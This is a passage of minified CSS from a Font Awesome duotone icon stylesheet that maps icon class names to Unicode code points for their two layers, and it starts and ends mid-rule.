-square-rss:before,.fad.fa-square-rss:before{content:"\f143\fe01"}.fa-duotone.fa-square-rss:after,.fad.fa-square-rss:after{content:"\f143\fe02"}.fa-duotone.fa-rss-square:before,.fad.fa-rss-square:before{content:"\f143\fe01"}.fa-duotone.fa-rss-square:after,.fad.fa-rss-square:after{content:"\f143\fe02"}.fa-duotone.fa-square-s:before,.fad.fa-square-s:before{content:"\e27d\fe01"}.fa-duotone.fa-square-s:after,.fad.fa-square-s:after{content:"\e27d\fe02"}.fa-duotone.fa-square-share-nodes:before,.fad.fa-square-share-nodes:before{content:"\f1e1\fe01"}.fa-duotone.fa-square-share-nodes:after,.fad.fa-square-share-nodes:after{content:"\f1e1\fe02"}.fa-duotone.fa-share-alt-square:before,.fad.fa-share-alt-square:before{content:"\f1e1\fe01"}.fa-duotone.fa-share-alt-square:after,.fad.fa-share-alt-square:after{content:"\f1e1\fe02"}.fa-duotone.fa-square-sliders:before,.fad.fa-square-sliders:before{content:"\f3f0\fe01"}.fa-duotone.fa-square-sliders:after,.fad.fa-square-sliders:after{content:"\f3f0\fe02"}.fa-duotone.fa-sliders-h-square:before,.fad.fa-sliders-h-square:before{content:"\f3f0\fe01"}.fa-duotone.fa-sliders-h-square:after,.fad.fa-sliders-h-square:after{content:"\f3f0\fe02"}.fa-duotone.fa-square-sliders-vertical:before,.fad.fa-square-sliders-vertical:before{content:"\f3f2\fe01"}.fa-duotone.fa-square-sliders-vertical:after,.fad.fa-square-sliders-vertical:after{content:"\f3f2\fe02"}.fa-duotone.fa-sliders-v-square:before,.fad.fa-sliders-v-square:before{content:"\f3f2\fe01"}.fa-duotone.fa-sliders-v-square:after,.fad.fa-sliders-v-square:after{content:"\f3f2\fe02"}.fa-duotone.fa-square-small:before,.fad.fa-square-small:before{content:"\e27e\fe01"}.fa-duotone.fa-square-small:after,.fad.fa-square-small:after{content:"\e27e\fe02"}.fa-duotone.fa-square-star:before,.fad.fa-square-star:before{content:"\e27f\fe01"}.fa-duotone.fa-square-star:after,.fad.fa-square-star:after{content:"\e27f\fe02"}.fa-duotone.fa-square-t:before,.fad.fa-square-t:before{content:"\e280\fe01"}.fa-duotone.fa-square-t:after,.fad.fa-square-t:after{content:"\e280\fe02"}.fa-duotone.fa-square-terminal:before,.fad.fa-square-terminal:before{content:"\e32a\fe01"}.fa-duotone.fa-square-terminal:after,.fad.fa-square-terminal:after{content:"\e32a\fe02"}.fa-duotone.fa-square-this-way-up:before,.fad.fa-square-this-way-up:before{content:"\f49f\fe01"}.fa-duotone.fa-square-this-way-up:after,.fad.fa-square-this-way-up:after{content:"\f49f\fe02"}.fa-duotone.fa-box-up:before,.fad.fa-box-up:before{content:"\f49f\fe01"}.fa-duotone.fa-box-up:after,.fad.fa-box-up:after{content:"\f49f\fe02"}.fa-duotone.fa-square-u:before,.fad.fa-square-u:before{content:"\e281\fe01"}.fa-duotone.fa-square-u:after,.fad.fa-square-u:after{content:"\e281\fe02"}.fa-duotone.fa-square-up:before,.fad.fa-square-up:before{content:"\2b06\fe01"}.fa-duotone.fa-square-up:after,.fad.fa-square-up:after{content:"\2b06\fe02"}.fa-duotone.fa-arrow-alt-square-up:before,.fad.fa-arrow-alt-square-up:before{content:"\2b06\fe01"}.fa-duotone.fa-arrow-alt-square-up:after,.fad.fa-arrow-alt-square-up:after{content:"\2b06\fe02"}.fa-duotone.fa-square-up-left:before,.fad.fa-square-up-left:before{content:"\e282\fe01"}.fa-duotone.fa-square-up-left:after,.fad.fa-square-up-left:after{content:"\e282\fe02"}.fa-duotone.fa-square-up-right:before,.fad.fa-square-up-right:before{content:"\2197\fe01"}.fa-duotone.fa-square-up-right:after,.fad.fa-square-up-right:after{content:"\2197\fe02"}.fa-duotone.fa-external-link-square-alt:before,.fad.fa-external-link-square-alt:before{content:"\2197\fe01"}.fa-duotone.fa-external-link-square-alt:after,.fad.fa-external-link-square-alt:after{content:"\2197\fe02"}.fa-duotone.fa-square-user:before,.fad.fa-square-user:before{content:"\e283\fe01"}.fa-duotone.fa-square-user:after,.fad.fa-square-user:after{content:"\e283\fe02"}.fa-duotone.fa-square-v:before,.fad.fa-square-v:before{content:"\e284\fe01"}.fa-duotone.fa-square-v:after,.fad.fa-square-v:after{content:"\e284\fe02"}.fa-duotone.fa-square-w:before,.fad.fa-square-w:before{content:"\e285\fe01"}.fa-duotone.fa-square-w:after,.fad.fa-square-w:after{content:"\e285\fe02"}.fa-duotone.fa-square-x:before,.fad.fa-square-x:before{content:"\e286\fe01"}.fa-duotone.fa-square-x:after,.fad.fa-square-x:after{content:"\e286\fe02"}.fa-duotone.fa-square-xmark:before,.fad.fa-square-xmark:before{content:"\274e\fe01"}.fa-duotone.fa-square-xmark:after,.fad.fa-square-xmark:after{content:"\274e\fe02"}.fa-duotone.fa-times-square:before,.fad.fa-times-square:before{content:"\274e\fe01"}.fa-duotone.fa-times-square:after,.fad.fa-times-square:after{content:"\274e\fe02"}.fa-duotone.fa-xmark-square:before,.fad.fa-xmark-square:before{content:"\274e\fe01"}.fa-duotone.fa-xmark-square:after,.fad.fa-xmark-square:after{content:"\274e\fe02"}.fa-duotone.fa-square-y:before,.fad.fa-square-y:before{content:"\e287\fe01"}.fa-duotone.fa-square-y:after,.fad.fa-square-y:after{content:"\e287\fe02"}.fa-duotone.fa-square-z:before,.fad.fa-square-z:before{content:"\e288\fe01"}.fa-duotone.fa-square-z:after,.fad.fa-square-z:after{content:"\e288\fe02"}.fa-duotone.fa-squirrel:before,.fad.fa-squirrel:before{content:"\f71a\fe01"}.fa-duotone.fa-squirrel:after,.fad.fa-squirrel:after{content:"\f71a\fe02"}.fa-duotone.fa-staff:before,.fad.fa-staff:before{content:"\f71b\fe01"}.fa-duotone.fa-staff:after,.fad.fa-staff:after{content:"\f71b\fe02"}.fa-duotone.fa-stairs:before,.fad.fa-stairs:before{content:"\e289\fe01"}.fa-duotone.fa-stairs:after,.fad.fa-stairs:after{content:"\e289\fe02"}.fa-duotone.fa-stamp:before,.fad.fa-stamp:before{content:"\f5bf\fe01"}.fa-duotone.fa-stamp:after,.fad.fa-stamp:after{content:"\f5bf\fe02"}.fa-duotone.fa-standard-definition:before,.fad.fa-standard-definition:before{content:"\e28a\fe01"}.fa-duotone.fa-standard-definition:after,.fad.fa-standard-definition:after{content:"\e28a\fe02"}.fa-duotone.fa-rectangle-sd:before,.fad.fa-rectangle-sd:before{content:"\e28a\fe01"}.fa-duotone.fa-rectangle-sd:after,.fad.fa-rectangle-sd:after{content:"\e28a\fe02"}.fa-duotone.fa-star:before,.fad.fa-star:before{content:"\2b50\fe01"}.fa-duotone.fa-star:after,.fad.fa-star:after{content:"\2b50\fe02"}.fa-duotone.fa-star-and-crescent:before,.fad.fa-star-and-crescent:before{content:"\262a\fe01"}.fa-duotone.fa-star-and-crescent:after,.fad.fa-star-and-crescent:after{content:"\262a\fe02"}.fa-duotone.fa-star-christmas:before,.fad.fa-star-christmas:before{content:"\f7d4\fe01"}.fa-duotone.fa-star-christmas:after,.fad.fa-star-christmas:after{content:"\f7d4\fe02"}.fa-duotone.fa-star-exclamation:before,.fad.fa-star-exclamation:before{content:"\f2f3\fe01"}.fa-duotone.fa-star-exclamation:after,.fad.fa-star-exclamation:after{content:"\f2f3\fe02"}.fa-duotone.fa-star-half:before,.fad.fa-star-half:before{content:"\f089\fe01"}.fa-duotone.fa-star-half:after,.fad.fa-star-half:after{content:"\f089\fe02"}.fa-duotone.fa-star-half-stroke:before,.fad.fa-star-half-stroke:before{content:"\f5c0\fe01"}.fa-duotone.fa-star-half-stroke:after,.fad.fa-star-half-stroke:after{content:"\f5c0\fe02"}.fa-duotone.fa-star-half-alt:before,.fad.fa-star-half-alt:before{content:"\f5c0\fe01"}.fa-duotone.fa-star-half-alt:after,.fad.fa-star-half-alt:after{content:"\f5c0\fe02"}.fa-duotone.fa-star-of-david:before,.fad.fa-star-of-david:before{content:"\2721\fe01"}.fa-duotone.fa-star-of-david:after,.fad.fa-star-of-david:after{content:"\2721\fe02"}.fa-duotone.fa-star-of-life:before,.fad.fa-star-of-life:before{content:"\f621\fe01"}.fa-duotone.fa-star-of-life:after,.fad.fa-star-of-life:after{content:"\f621\fe02"}.fa-duotone.fa-star-sharp:before,.fad.fa-star-sharp:before{content:"\e28b\fe01"}.fa-duotone.fa-star-sharp:after,.fad.fa-star-sharp:after{content:"\e28b\fe02"}.fa-duotone.fa-star-sharp-half:before,.fad.fa-star-sharp-half:before{content:"\e28c\fe01"}.fa-duotone.fa-star-sharp-half:after,.fad.fa-star-sharp-half:after{content:"\e28c\fe02"}.fa-duotone.fa-star-sharp-half-stroke:before,.fad.fa-star-sharp-half-stroke:before{content:"\e28d\fe01"}.fa-duotone.fa-star-sharp-half-stroke:after,.fad.fa-star-sharp-half-stroke:after{content:"\e28d\fe02"}.fa-duotone.fa-star-sharp-half-alt:before,.fad.fa-star-sharp-half-alt:before{content:"\e28d\fe01"}.fa-duotone.fa-star-sharp-half-alt:after,.fad.fa-star-sharp-half-alt:after{content:"\e28d\fe02"}.fa-duotone.fa-star-shooting:before,.fad.fa-star-shooting:before{content:"\e036"}.fa-duotone.fa-star-shooting:after,.fad.fa-star-shooting:after{content:"\10e036"}.fa-duotone.fa-starfighter:before,.fad.fa-starfighter:before{content:"\e037\fe01"}.fa-duotone.fa-starfighter:after,.fad.fa-starfighter:after{content:"\e037\fe02"}.fa-duotone.fa-starfighter-twin-ion-engine:before,.fad.fa-starfighter-twin-ion-engine:before{content:"\e038\fe01"}.fa-duotone.fa-starfighter-twin-ion-engine:after,.fad.fa-starfighter-twin-ion-engine:after{content:"\e038\fe02"}.fa-duotone.fa-starfighter-alt:before,.fad.fa-starfighter-alt:before{content:"\e038\fe01"}.fa-duotone.fa-starfighter-alt:after,.fad.fa-starfighter-alt:after{content:"\e038\fe02"}.fa-duotone.fa-starfighter-twin-ion-engine-advanced:before,.fad.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e\fe01"}.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after,.fad.fa-starfighter-twin-ion-engine-advanced:after{content:"\e28e\fe02"}.fa-duotone.fa-starfighter-alt-advanced:before,.fad.fa-starfighter-alt-advanced:before{content:"\e28e\fe01"}.fa-duotone.fa-starfighter-alt-advanced:after,.fad.fa-starfighter-alt-advanced:after{content:"\e28e\fe02"}.fa-duotone.fa-stars:before,.fad.fa-stars:before{content:"\f762\fe01"}.fa-duotone.fa-stars:after,.fad.fa-stars:after{content:"\f762\fe02"}.fa-duotone.fa-starship:before,.fad.fa-starship:before{content:"\e039\fe01"}.fa-duotone.fa-starship:after,.fad.fa-starship:after{content:"\e039\fe02"}.fa-duotone.fa-starship-freighter:before,.fad.fa-starship-freighter:before{content:"\e03a\fe01"}.fa-duotone.fa-starship-freighter:after,.fad.fa-starship-freighter:after{content:"\e03a\fe02"}.fa-duotone.fa-steak:before,.fad.fa-steak:before{content:"\f824"}.fa-duotone.fa-steak:after,.fad.fa-steak:after{content:"\10f824"}.fa-duotone.fa-steering-wheel:before,.fad.fa-steering-wheel:before{content:"\f622\fe01"}.fa-duotone.fa-steering-wheel:after,.fad.fa-steering-wheel:after{content:"\f622\fe02"}.fa-duotone.fa-sterling-sign:before,.fad.fa-sterling-sign:before{content:"\a3\fe01"}.fa-duotone.fa-sterling-sign:after,.fad.fa-sterling-sign:after{content:"\a3\fe02"}.fa-duotone.fa-gbp:before,.fad.fa-gbp:before{content:"\a3\fe01"}.fa-duotone.fa-gbp:after,.fad.fa-gbp:after{content:"\a3\fe02"}.fa-duotone.fa-pound-sign:before,.fad.fa-pound-sign:before{content:"\a3\fe01"}.fa-duotone.fa-pound-sign:after,.fad.fa-pound-sign:after{content:"\a3\fe02"}.fa-duotone.fa-stethoscope:before,.fad.fa-stethoscope:before{content:"\f0f1"}.fa-duotone.fa-stethoscope:after,.fad.fa-stethoscope:after{content:"\10f0f1"}.fa-duotone.fa-stocking:before,.fad.fa-stocking:before{content:"\f7d5\fe01"}.fa-duotone.fa-stocking:after,.fad.fa-stocking:after{content:"\f7d5\fe02"}.fa-duotone.fa-stomach:before,.fad.fa-stomach:before{content:"\f623\fe01"}.fa-duotone.fa-stomach:after,.fad.fa-stomach:after{content:"\f623\fe02"}.fa-duotone.fa-stop:before,.fad.fa-stop:before{content:"\23f9\fe01"}.fa-duotone.fa-stop:after,.fad.fa-stop:after{content:"\23f9\fe02"}.fa-duotone.fa-stopwatch:before,.fad.fa-stopwatch:before{content:"\23f1\fe01"}.fa-duotone.fa-stopwatch:after,.fad.fa-stopwatch:after{content:"\23f1\fe02"}.fa-duotone.fa-stopwatch-20:before,.fad.fa-stopwatch-20:before{content:"\e06f\fe01"}.fa-duotone.fa-stopwatch-20:after,.fad.fa-stopwatch-20:after{content:"\e06f\fe02"}.fa-duotone.fa-store:before,.fad.fa-store:before{content:"\f54e\fe01"}.fa-duotone.fa-store:after,.fad.fa-store:after{content:"\f54e\fe02"}.fa-duotone.fa-store-slash:before,.fad.fa-store-slash:before{content:"\e071\fe01"}.fa-duotone.fa-store-slash:after,.fad.fa-store-slash:after{content:"\e071\fe02"}.fa-duotone.fa-strawberry:before,.fad.fa-strawberry:before{content:"\e32b\fe01"}.fa-duotone.fa-strawberry:after,.fad.fa-strawberry:after{content:"\e32b\fe02"}.fa-duotone.fa-street-view:before,.fad.fa-street-view:before{content:"\f21d\fe01"}.fa-duotone.fa-street-view:after,.fad.fa-street-view:after{content:"\f21d\fe02"}.fa-duotone.fa-stretcher:before,.fad.fa-stretcher:before{content:"\f825\fe01"}.fa-duotone.fa-stretcher:after,.fad.fa-stretcher:after{content:"\f825\fe02"}.fa-duotone.fa-strikethrough:before,.fad.fa-strikethrough:before{content:"\f0cc\fe01"}.fa-duotone.fa-strikethrough:after,.fad.fa-strikethrough:after{content:"\f0cc\fe02"}.fa-duotone.fa-stroopwafel:before,.fad.fa-stroopwafel:before{content:"\f551\fe01"}.fa-duotone.fa-stroopwafel:after,.fad.fa-stroopwafel:after{content:"\f551\fe02"}.fa-duotone.fa-subscript:before,.fad.fa-subscript:before{content:"\f12c\fe01"}.fa-duotone.fa-subscript:after,.fad.fa-subscript:after{content:"\f12c\fe02"}.fa-duotone.fa-suitcase:before,.fad.fa-suitcase:before{content:"\f0f2"}.fa-duotone.fa-suitcase:after,.fad.fa-suitcase:after{content:"\10f0f2"}.fa-duotone.fa-suitcase-medical:before,.fad.fa-suitcase-medical:before{content:"\f0fa\fe01"}.fa-duotone.fa-suitcase-medical:after,.fad.fa-suitcase-medical:after{content:"\f0fa\fe02"}.fa-duotone.fa-medkit:before,.fad.fa-medkit:before{content:"\f0fa\fe01"}.fa-duotone.fa-medkit:after,.fad.fa-medkit:after{content:"\f0fa\fe02"}.fa-duotone.fa-suitcase-rolling:before,.fad.fa-suitcase-rolling:before{content:"\f5c1\fe01"}.fa-duotone.fa-suitcase-rolling:after,.fad.fa-suitcase-rolling:after{content:"\f5c1\fe02"}.fa-duotone.fa-sun:before,.fad.fa-sun:before{content:"\2600\fe01"}.fa-duotone.fa-sun:after,.fad.fa-sun:after{content:"\2600\fe02"}.fa-duotone.fa-sun-bright:before,.fad.fa-sun-bright:before{content:"\e28f\fe01"}.fa-duotone.fa-sun-bright:after,.fad.fa-sun-bright:after{content:"\e28f\fe02"}.fa-duotone.fa-sun-alt:before,.fad.fa-sun-alt:before{content:"\e28f\fe01"}.fa-duotone.fa-sun-alt:after,.fad.fa-sun-alt:after{content:"\e28f\fe02"}.fa-duotone.fa-sun-cloud:before,.fad.fa-sun-cloud:before{content:"\f763"}.fa-duotone.fa-sun-cloud:after,.fad.fa-sun-cloud:after{content:"\10f763"}.fa-duotone.fa-sun-dust:before,.fad.fa-sun-dust:before{content:"\f764\fe01"}.fa-duotone.fa-sun-dust:after,.fad.fa-sun-dust:after{content:"\f764\fe02"}.fa-duotone.fa-sun-haze:before,.fad.fa-sun-haze:before{content:"\f765\fe01"}.fa-duotone.fa-sun-haze:after,.fad.fa-sun-haze:after{content:"\f765\fe02"}.fa-duotone.fa-sunglasses:before,.fad.fa-sunglasses:before{content:"\f892"}.fa-duotone.fa-sunglasses:after,.fad.fa-sunglasses:after{content:"\10f892"}.fa-duotone.fa-sunrise:before,.fad.fa-sunrise:before{content:"\f766"}.fa-duotone.fa-sunrise:after,.fad.fa-sunrise:after{content:"\10f766"}.fa-duotone.fa-sunset:before,.fad.fa-sunset:before{content:"\f767"}.fa-duotone.fa-sunset:after,.fad.fa-sunset:after{content:"\10f767"}.fa-duotone.fa-superscript:before,.fad.fa-superscript:before{content:"\f12b\fe01"}.fa-duotone.fa-superscript:after,.fad.fa-superscript:after{content:"\f12b\fe02"}.fa-duotone.fa-swatchbook:before,.fad.fa-swatchbook:before{content:"\f5c3\fe01"}.fa-duotone.fa-swatchbook:after,.fad.fa-swatchbook:after{content:"\f5c3\fe02"}.fa-duotone.fa-sword:before,.fad.fa-sword:before{content:"\f71c"}.fa-duotone.fa-sword:after,.fad.fa-sword:after{content:"\10f71c"}.fa-duotone.fa-sword-laser:before,.fad.fa-sword-laser:before{content:"\e03b\fe01"}.fa-duotone.fa-sword-laser:after,.fad.fa-sword-laser:after{content:"\e03b\fe02"}.fa-duotone.fa-sword-laser-alt:before,.fad.fa-sword-laser-alt:before{content:"\e03c\fe01"}.fa-duotone.fa-sword-laser-alt:after,.fad.fa-sword-laser-alt:after{content:"\e03c\fe02"}.fa-duotone.fa-swords:before,.fad.fa-swords:before{content:"\2694\fe01"}.fa-duotone.fa-swords:after,.fad.fa-swords:after{content:"\2694\fe02"}.fa-duotone.fa-swords-laser:before,.fad.fa-swords-laser:before{content:"\e03d\fe01"}.fa-duotone.fa-swords-laser:after,.fad.fa-swords-laser:after{content:"\e03d\fe02"}.fa-duotone.fa-symbols:before,.fad.fa-symbols:before{content:"\f86e"}.fa-duotone.fa-symbols:after,.fad.fa-symbols:after{content:"\10f86e"}.fa-duotone.fa-icons-alt:before,.fad.fa-icons-alt:before{content:"\f86e"}.fa-duotone.fa-icons-alt:after,.fad.fa-icons-alt:after{content:"\10f86e"}.fa-duotone.fa-synagogue:before,.fad.fa-synagogue:before{content:"\f69b"}.fa-duotone.fa-synagogue:after,.fad.fa-synagogue:after{content:"\10f69b"}.fa-duotone.fa-syringe:before,.fad.fa-syringe:before{content:"\f48e"}.fa-duotone.fa-syringe:after,.fad.fa-syringe:after{content:"\10f48e"}.fa-duotone.fa-t:before,.fad.fa-t:before{content:"\54\fe01"}.fa-duotone.fa-t:after,.fad.fa-t:after{content:"\54\fe02"}.fa-duotone.fa-table:before,.fad.fa-table:before{content:"\f0ce\fe01"}.fa-duotone.fa-table:after,.fad.fa-table:after{content:"\f0ce\fe02"}.fa-duotone.fa-table-cells:before,.fad.fa-table-cells:before{content:"\f00a\fe01"}.fa-duotone.fa-table-cells:after,.fad.fa-table-cells:after{content:"\f00a\fe02"}.fa-duotone.fa-th:before,.fad.fa-th:before{content:"\f00a\fe01"}.fa-duotone.fa-th:after,.fad.fa-th:after{content:"\f00a\fe02"}.fa-duotone.fa-table-cells-large:before,.fad.fa-table-cells-large:before{content:"\f009\fe01"}.fa-duotone.fa-table-cells-large:after,.fad.fa-table-cells-large:after{content:"\f009\fe02"}.fa-duotone.fa-th-large:before,.fad.fa-th-large:before{content:"\f009\fe01"}.fa-duotone.fa-th-large:after,.fad.fa-th-large:after{content:"\f009\fe02"}.fa-duotone.fa-table-columns:before,.fad.fa-table-columns:before{content:"\f0db\fe01"}.fa-duotone.fa-table-columns:after,.fad.fa-table-columns:after{content:"\f0db\fe02"}.fa-duotone.fa-columns:before,.fad.fa-columns:before{content:"\f0db\fe01"}.fa-duotone.fa-columns:after,.fad.fa-columns:after{content:"\f0db\fe02"}.fa-duotone.fa-table-layout:before,.fad.fa-table-layout:before{content:"\e290\fe01"}.fa-duotone.fa-table-layout:after,.fad.fa-table-layout:after{content:"\e290\fe02"}.fa-duotone.fa-table-list:before,.fad.fa-table-list:before{content:"\f00b\fe01"}.fa-duotone.fa-table-list:after,.fad.fa-table-list:after{content:"\f00b\fe02"}.fa-duotone.fa-th-list:before,.fad.fa-th-list:before{content:"\f00b\fe01"}.fa-duotone.fa-th-list:after,.fad.fa-th-list:after{content:"\f00b\fe02"}.fa-duotone.fa-table-picnic:before,.fad.fa-table-picnic:before{content:"\e32d\fe01"}.fa-duotone.fa-table-picnic:after,.fad.fa-table-picnic:after{content:"\e32d\fe02"}.fa-duotone.fa-table-pivot:before,.fad.fa-table-pivot:before{content:"\e291\fe01"}.fa-duotone.fa-table-pivot:after,.fad.fa-table-pivot:after{content:"\e291\fe02"}.fa-duotone.fa-table-rows:before,.fad.fa-table-rows:before{content:"\e292\fe01"}.fa-duotone.fa-table-rows:after,.fad.fa-table-rows:after{content:"\e292\fe02"}.fa-duotone.fa-rows:before,.fad.fa-rows:before{content:"\e292\fe01"}.fa-duotone.fa-rows:after,.fad.fa-rows:after{content:"\e292\fe02"}.fa-duotone.fa-table-tennis-paddle-ball:before,.fad.fa-table-tennis-paddle-ball:before{content:"\f45d"}.fa-duotone.fa-table-tennis-paddle-ball:after,.fad.fa-table-tennis-paddle-ball:after{content:"\10f45d"}.fa-duotone.fa-ping-pong-paddle-ball:before,.fad.fa-ping-pong-paddle-ball:before{content:"\f45d"}.fa-duotone.fa-ping-pong-paddle-ball:after,.fad.fa-ping-pong-paddle-ball:after{content:"\10f45d"}.fa-duotone.fa-table-tennis:before,.fad.fa-table-tennis:before{content:"\f45d"}.fa-duotone.fa-table-tennis:after,.fad.fa-table-tennis:after{content:"\10f45d"}.fa-duotone.fa-table-tree:before,.fad.fa-table-tree:before{content:"\e293\fe01"}.fa-duotone.fa-table-tree:after,.fad.fa-table-tree:after{content:"\e293\fe02"}.fa-duotone.fa-tablet:before,.fad.fa-tablet:before{content:"\f3fb\fe01"}.fa-duotone.fa-tablet:after,.fad.fa-tablet:after{content:"\f3fb\fe02"}.fa-duotone.fa-tablet-android:before,.fad.fa-tablet-android:before{content:"\f3fb\fe01"}.fa-duotone.fa-tablet-android:after,.fad.fa-tablet-android:after{content:"\f3fb\fe02"}.fa-duotone.fa-tablet-button:before,.fad.fa-tablet-button:before{content:"\f10a\fe01"}.fa-duotone.fa-tablet-button:after,.fad.fa-tablet-button:after{content:"\f10a\fe02"}.fa-duotone.fa-tablet-rugged:before,.fad.fa-tablet-rugged:before{content:"\f48f\fe01"}.fa-duotone.fa-tablet-rugged:after,.fad.fa-tablet-rugged:after{content:"\f48f\fe02"}.fa-duotone.fa-tablet-screen:before,.fad.fa-tablet-screen:before{content:"\f3fc\fe01"}.fa-duotone.fa-tablet-screen:after,.fad.fa-tablet-screen:after{content:"\f3fc\fe02"}.fa-duotone.fa-tablet-android-alt:before,.fad.fa-tablet-android-alt:before{content:"\f3fc\fe01"}.fa-duotone.fa-tablet-android-alt:after,.fad.fa-tablet-android-alt:after{content:"\f3fc\fe02"}.fa-duotone.fa-tablet-screen-button:before,.fad.fa-tablet-screen-button:before{content:"\f3fa\fe01"}.fa-duotone.fa-tablet-screen-button:after,.fad.fa-tablet-screen-button:after{content:"\f3fa\fe02"}.fa-duotone.fa-tablet-alt:before,.fad.fa-tablet-alt:before{content:"\f3fa\fe01"}.fa-duotone.fa-tablet-alt:after,.fad.fa-tablet-alt:after{content:"\f3fa\fe02"}.fa-duotone.fa-tablets:before,.fad.fa-tablets:before{content:"\f490\fe01"}.fa-duotone.fa-tablets:after,.fad.fa-tablets:after{content:"\f490\fe02"}.fa-duotone.fa-tachograph-digital:before,.fad.fa-tachograph-digital:before{content:"\f566\fe01"}.fa-duotone.fa-tachograph-digital:after,.fad.fa-tachograph-digital:after{content:"\f566\fe02"}.fa-duotone.fa-digital-tachograph:before,.fad.fa-digital-tachograph:before{content:"\f566\fe01"}.fa-duotone.fa-digital-tachograph:after,.fad.fa-digital-tachograph:after{content:"\f566\fe02"}.fa-duotone.fa-taco:before,.fad.fa-taco:before{content:"\f826"}.fa-duotone.fa-taco:after,.fad.fa-taco:after{content:"\10f826"}.fa-duotone.fa-tag:before,.fad.fa-tag:before{content:"\f02b"}.fa-duotone.fa-tag:after,.fad.fa-tag:after{content:"\10f02b"}.fa-duotone.fa-tags:before,.fad.fa-tags:before{content:"\f02c\fe01"}.fa-duotone.fa-tags:after,.fad.fa-tags:after{content:"\f02c\fe02"}.fa-duotone.fa-tally:before,.fad.fa-tally:before{content:"\f69c\fe01"}.fa-duotone.fa-tally:after,.fad.fa-tally:after{content:"\f69c\fe02"}.fa-duotone.fa-tally-5:before,.fad.fa-tally-5:before{content:"\f69c\fe01"}.fa-duotone.fa-tally-5:after,.fad.fa-tally-5:after{content:"\f69c\fe02"}.fa-duotone.fa-tally-1:before,.fad.fa-tally-1:before{content:"\e294\fe01"}.fa-duotone.fa-tally-1:after,.fad.fa-tally-1:after{content:"\e294\fe02"}.fa-duotone.fa-tally-2:before,.fad.fa-tally-2:before{content:"\e295\fe01"}.fa-duotone.fa-tally-2:after,.fad.fa-tally-2:after{content:"\e295\fe02"}.fa-duotone.fa-tally-3:before,.fad.fa-tally-3:before{content:"\e296\fe01"}.fa-duotone.fa-tally-3:after,.fad.fa-tally-3:after{content:"\e296\fe02"}.fa-duotone.fa-tally-4:before,.fad.fa-tally-4:before{content:"\e297\fe01"}.fa-duotone.fa-tally-4:after,.fad.fa-tally-4:after{content:"\e297\fe02"}.fa-duotone.fa-tape:before,.fad.fa-tape:before{content:"\f4db\fe01"}.fa-duotone.fa-tape:after,.fad.fa-tape:after{content:"\f4db\fe02"}.fa-duotone.fa-taxi:before,.fad.fa-taxi:before{content:"\f1ba"}.fa-duotone.fa-taxi:after,.fad.fa-taxi:after{content:"\10f1ba"}.fa-duotone.fa-cab:before,.fad.fa-cab:before{content:"\f1ba"}.fa-duotone.fa-cab:after,.fad.fa-cab:after{content:"\10f1ba"}.fa-duotone.fa-taxi-bus:before,.fad.fa-taxi-bus:before{content:"\e298\fe01"}.fa-duotone.fa-taxi-bus:after,.fad.fa-taxi-bus:after{content:"\e298\fe02"}.fa-duotone.fa-teddy-bear:before,.fad.fa-teddy-bear:before{content:"\e3cf\fe01"}.fa-duotone.fa-teddy-bear:after,.fad.fa-teddy-bear:after{content:"\e3cf\fe02"}.fa-duotone.fa-teeth:before,.fad.fa-teeth:before{content:"\f62e\fe01"}.fa-duotone.fa-teeth:after,.fad.fa-teeth:after{content:"\f62e\fe02"}.fa-duotone.fa-teeth-open:before,.fad.fa-teeth-open:before{content:"\f62f\fe01"}.fa-duotone.fa-teeth-open:after,.fad.fa-teeth-open:after{content:"\f62f\fe02"}.fa-duotone.fa-telescope:before,.fad.fa-telescope:before{content:"\e03e"}.fa-duotone.fa-telescope:after,.fad.fa-telescope:after{content:"\10e03e"}.fa-duotone.fa-temperature-arrow-down:before,.fad.fa-temperature-arrow-down:before{content:"\e03f\fe01"}.fa-duotone.fa-temperature-arrow-down:after,.fad.fa-temperature-arrow-down:after{content:"\e03f\fe02"}.fa-duotone.fa-temperature-down:before,.fad.fa-temperature-down:before{content:"\e03f\fe01"}.fa-duotone.fa-temperature-down:after,.fad.fa-temperature-down:after{content:"\e03f\fe02"}.fa-duotone.fa-temperature-arrow-up:before,.fad.fa-temperature-arrow-up:before{content:"\e040\fe01"}.fa-duotone.fa-temperature-arrow-up:after,.fad.fa-temperature-arrow-up:after{content:"\e040\fe02"}.fa-duotone.fa-temperature-up:before,.fad.fa-temperature-up:before{content:"\e040\fe01"}.fa-duotone.fa-temperature-up:after,.fad.fa-temperature-up:after{content:"\e040\fe02"}.fa-duotone.fa-temperature-empty:before,.fad.fa-temperature-empty:before{content:"\f2cb\fe01"}.fa-duotone.fa-temperature-empty:after,.fad.fa-temperature-empty:after{content:"\f2cb\fe02"}.fa-duotone.fa-temperature-0:before,.fad.fa-temperature-0:before{content:"\f2cb\fe01"}.fa-duotone.fa-temperature-0:after,.fad.fa-temperature-0:after{content:"\f2cb\fe02"}.fa-duotone.fa-thermometer-0:before,.fad.fa-thermometer-0:before{content:"\f2cb\fe01"}.fa-duotone.fa-thermometer-0:after,.fad.fa-thermometer-0:after{content:"\f2cb\fe02"}.fa-duotone.fa-thermometer-empty:before,.fad.fa-thermometer-empty:before{content:"\f2cb\fe01"}.fa-duotone.fa-thermometer-empty:after,.fad.fa-thermometer-empty:after{content:"\f2cb\fe02"}.fa-duotone.fa-temperature-full:before,.fad.fa-temperature-full:before{content:"\f2c7\fe01"}.fa-duotone.fa-temperature-full:after,.fad.fa-temperature-full:after{content:"\f2c7\fe02"}.fa-duotone.fa-temperature-4:before,.fad.fa-temperature-4:before{content:"\f2c7\fe01"}.fa-duotone.fa-temperature-4:after,.fad.fa-temperature-4:after{content:"\f2c7\fe02"}.fa-duotone.fa-thermometer-4:before,.fad.fa-thermometer-4:before{content:"\f2c7\fe01"}.fa-duotone.fa-thermometer-4:after,.fad.fa-thermometer-4:after{content:"\f2c7\fe02"}.fa-duotone.fa-thermometer-full:before,.fad.fa-thermometer-full:before{content:"\f2c7\fe01"}.fa-duotone.fa-thermometer-full:after,.fad.fa-thermometer-full:after{content:"\f2c7\fe02"}.fa-duotone.fa-temperature-half:before,.fad.fa-temperature-half:before{content:"\f2c9"}.fa-duotone.fa-temperature-half:after,.fad.fa-temperature-half:after{content:"\10f2c9"}.fa-duotone.fa-temperature-2:before,.fad.fa-temperature-2:before{content:"\f2c9"}.fa-duotone.fa-temperature-2:after,.fad.fa-temperature-2:after{content:"\10f2c9"}.fa-duotone.fa-thermometer-2:before,.fad.fa-thermometer-2:before{content:"\f2c9"}.fa-duotone.fa-thermometer-2:after,.fad.fa-thermometer-2:after{content:"\10f2c9"}.fa-duotone.fa-th